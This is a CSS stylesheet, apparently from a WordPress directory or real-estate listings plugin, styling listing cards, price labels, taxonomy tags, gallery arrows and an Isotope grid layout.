.dtdr-listings-item-wrapper[class*="type"] .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child:before {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div {
    display: inline-block;
    margin-right: 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    font-size: 16px;
    margin-right: 10px;
    width: 20px;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title {
    font-weight: 600;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:after {
    content: ":";
    display: inline;
    position: relative;
    right: 0;
    top: 0;
}

.dtdr-listings-item-wrapper:not(.type4) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child {
    position: relative;
    padding-left: 15px;
    line-height: normal;
}

.dtdr-listings-item-wrapper:not(.type4) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child:before {
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 7px;
    left: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    margin-right: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value span {
    margin-left: 5px;
}

.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    color: initial;
    font-size: 22px;
    line-height: normal;
    margin-bottom: 0;
}

.dtdr-one-third.dtdr-listings-item-wrapper.type2 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-one-third.dtdr-listings-item-wrapper.type2 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins>span,
.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del>span {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol,
.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol {
    color: initial;
    font-size: 80%;
    line-height: normal;
    margin-right: 5px;
    opacity: .5;
}

.dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li {
    display: flex;
}

.dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li span {
    margin-right: 10px;
    line-height: inherit;
}

.dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li p {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper:not(.has-post-thumbnail) .dtdr-listings-item-top-section div img,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: absolute;
    height: auto;
    z-index: 2;
    margin: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    line-height: normal;
    right: 10px;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    padding: 5px 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    top: 45px;
}

a.dtdr-listings-utils-favourite-item {
    cursor: pointer;
}

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image {
    position: relative;
    z-index: 1;
}

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:hover:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a:hover span.dtdr-listings-taxonomy-image:before {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a:hover span:first-child:not(:only-child),
.dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a:hover img,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-taxonomy-container li a:hover span:first-child:not(:only-child),
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:hover span:first-child:not(:only-child),
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder { margin-top: 10px; }


@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}


/*--------------------------------------------------------------
	Swiper
--------------------------------------------------------------*/

.dtdr-listings-item-image-gallery .dtdr-listings-feature-image-holder img,

.dtdr-listings-image-gallery.swiper-wrapper .swiper-slide img {
    float: left;
    width: 100% !important;
}

.dtdr-listings-item-wrapper:not(.has-post-thumbnail) .dtdr-listings-item-image-gallery,
.dtdr-listings-item-wrapper:not(.has-post-thumbnail) .dtdr-listings-image-gallery.swiper-wrapper {
    display: none;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    width: 85px;
    z-index: 999;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    background-color: white;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-left: 2px solid white;
    border-top: 2px solid white;
    left: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom: 2px solid white;
    border-right: 2px solid white;
    right: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:hover:after,
.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:hover:after {
    left: 18px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    right: 18px;
}


/* Isotope */

div[class*="-apply-isotope"] div[class*="-isotope-filter"] {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 25px;
    padding: 0;
    text-align: center;
}

div[class*="-apply-isotope"] div[class*="-isotope-filter"] a {
    line-height: normal;
    display: inline-block;
    margin: 0 5px 10px;
    padding: 10px 20px;
}

div[class*="-apply-isotope"]>div[class*="-item-container"] {
    clear: both;
}

div[class*="-apply-isotope"] .dtdr-column {
    clear: none;
    margin-left: 0;
    margin-right: 0;
    padding: 0 15px 5px;
}

div[class*="-apply-isotope"] .dtdr-column.grid-sizer {
    padding: 0;
    min-height: auto;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column {
    width: 100%;
    padding: 0;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half {
    width: 50%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third {
    width: 33.33%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth {
    width: 25%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth {
    width: 20%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
    width: 16.66%;
}

div[class*="-apply-isotope"] .dtdr-column .dtdr-listings-item-wrapper,
.dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
.dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
.dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
.dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
    float: left;
    width: 100%;
}


/*Both Sidebar*/

#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
    width: 50%;
}

#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
    float: left;
    width: 100%;
}


/* Type1 */

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li { padding: 0; }

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section {
    position: relative;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    display: block;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 0;
}

.dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    left: 10px;
    position: absolute;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:last-child {
    bottom: 15px;
    display: inline-flex;
    grid-template-columns: 40px 40px;
    position: absolute;
    right: 20px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div {
    margin-left: 10px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 5px 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a img {
    height: 20px;
    margin-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* {
    align-content: center;
    display: grid;
    font-size: 14px;
    grid-column-gap: 0;
    height: 20px;
    justify-content: center;
    padding: 0;
    width: 20px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*>span {
    background: none;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* p {
    margin: 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    background: red;
    font-size: 12px;
    line-height: normal;
    padding: 0px 4px;
    position: absolute;
    right: -6px;
    top: -8px;
    color: #fff;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content {
    align-items: center;
    display: grid;
    padding-top: 30px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div {
    padding: 0 20px 0 30px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>.dtdr-listings-excerpt {
    margin-bottom: 30px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type1 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type1 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
    margin-bottom: 10px;
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
    align-items: center;
    border-left-style: solid;
    border-left-width: 1px;
    display: flex;
    height: 100%;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content .dtdr-listings-features-box-item:last-child {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-contactdetails-container {
    margin: 20px 0;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-contactdetails-container,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listing-view-details,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>.dtdr-listings-excerpt {
    grid-column: 1 / span 4;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
    background: #fff;
    border-top-style: solid;
    border-top-width: 1px;
    margin: 0;
    padding: 22px 30px;
    text-align: center;
    text-transform: capitalize;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    bottom: 15px;
    left: 10px;
    right: auto;
    top: auto;
    margin: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    bottom: 55px;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    position: relative;
    top: auto;
    left: auto;
    margin: 0;
    clear: both;
    right: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    margin: 0;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    margin: 0 10px 0 0;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    margin: 5px 0 0 0;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section+div.dtdr-listings-featured-item-container {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    float: left;
    clear: none;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    padding: 30px 30px 0 30px;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 1;
    bottom: auto;
    position: relative;
}

.dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    width: 100%;
    float: left;
    margin-top: 10px;
    display: flex;
    align-content: center;
    justify-content: space-between;
}


/* Type2 */

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 5px 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row-reverse;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li {
    margin: 0 0 5px 10px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li:last-child {
    margin-left: 0;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a {
    line-height: normal;
    padding: 5px 10px;
    color: #fff;
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a span:first-child:not(:only-child) {
    margin-right: 5px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content {
    padding: 25px 0;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
    line-height: normal;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div {
    margin: 0 30px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div:not(:last-child) {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-features-box-container,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-features-box-container>div {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-features-box-container>div:not(:last-child) {
    margin-right: 25px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
    align-items: center;
    border-top-style: solid;
    border-top-width: 1px;
    display: flex;
    margin-top: 40px;
    padding-top: 25px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
    flex: auto;
    padding-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    background: #fff;
    border: 2px solid;
    font-family: unset;
    margin: 0;
    text-decoration: none;
    text-transform: capitalize;
    text-align: center;
}

.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style { padding: 15px 20px; font-size: 14px; }

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:only-child {
    width: 100%;
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section {
    padding-top: 40px;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-taxonomy-container {
    position: static;
    padding: 10px 30px 0;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content {
    padding-top: 20px;
    padding-bottom: 50px;
}

.dtdr-listings-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    right: 30px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    background: none;
    font-size: 0;
    padding: 0;
    top: 10px;
    right: 15px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 24px;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    display: block;
    left: 0;
    top: 0;
    width: 40px;
    height: 30px;
    line-height: 30px;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 0;
    top: 0;
    right: auto;
    background: none;
    font-size: 0;
    padding: 0;
    position: absolute;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    background: none;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before {
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 75px solid currentColor;
    border-right: 75px solid transparent;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    content: "\f005";
    font-size: 20px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    color: #fff;
}


/* Type3 */

.dtdr-listings-item-wrapper.type3 {
    display: grid;
    grid-template-columns: 65% 35%;
    width: 100%;
    margin: 0 0 30px 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a img {
    width: 22px;
    height: auto;
    position: absolute;
    margin: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div {
    height: 100%;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-excerpt {
    margin: 0 0 30px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-features-box-item:not(:last-child) {
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section {
    padding: 50px 50px 75px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style {
    background: #fff;
    text-transform: inherit;
    text-align: center;
    border: 2px solid;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div {
    float: left;
    width: 100%;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div:empty {
    display: none;
}

